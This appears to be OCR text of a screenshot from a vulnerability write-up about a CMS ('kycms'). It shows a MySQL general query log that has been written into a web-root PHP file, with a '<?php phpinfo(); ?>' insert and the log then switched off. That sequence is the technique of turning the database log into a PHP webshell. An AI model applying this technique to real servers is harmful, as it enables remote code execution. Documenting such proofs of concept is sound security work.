 D:\phpstudy_pro\WWW\123.php (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
WWW
.idea
addons
application
config
extend
public
route
runtime
template
thinkphp
uploads
.htaccess
123.php
favicon.ico
index.php
logo.png
robots.txt
test.php
think
安装说明.txt
123.php
Community Server (GPL)). started with:
10 TCP Port: 3306, Named Pipe: MySQL
11 Time Id Command Argument
12 2020-03-26T11:30:34.446264Z 44 Close stmt
13 2020-03-26T11:30:34.446288Z 44 Quit
14 2020-03-26T11:30:38.112434Z 45 Connect root@localhost on kycms using TCP/IP
15 2020-03-26T11:30:38.113016Z 45 Prepare create table tmp (value varchar(25))
16 2020-03-26T11:30:38.113072Z 45 Execute create table tmp (value varchar(25))
17 2020-03-26T11:30:38.178019Z 45 Close stmt
18 2020-03-26T11:30:38.178066Z 45 Quit
19 2020-03-26T11:30:43.211954Z 46 Connect root@localhost on kycms using TCP/IP
20 2020-03-26T11:30:43.213025Z 46 Prepare insert into tmp (value) values ("<?php phpinfo
(); ?>")
21 2020-03-26T11:30:43.213126Z 46 Execute insert into tmp (value) values ("<?php phpinfo
(); ?>")
22 2020-03-26T11:30:43.215578Z 46 Close stmt
23 2020-03-26T11:30:43.215614Z 46 Quit
24 2020-03-26T11:30:47.235080Z 47 Connect root@localhost on kycms using TCP/IP
25 2020-03-26T11:30:47.235469Z 47 Prepare drop table tmp
26 2020-03-26T11:30:47.235638Z 47 Execute drop table tmp
27 2020-03-26T11:30:47.245075Z 47 Close stmt
28 2020-03-26T11:30:47.245123Z 47 Quit
29 2020-03-26T11:30:50.799351Z 48 Connect root@localhost on kycms using TCP/IP
30 2020-03-26T11:30:50.799674Z 48 Prepare set global general_log=Off
31 2020-03-26T11:30:50.799723Z 48 Execute set global general_log=Off
32
Line 1, Column 1 Tab Size 4 PHP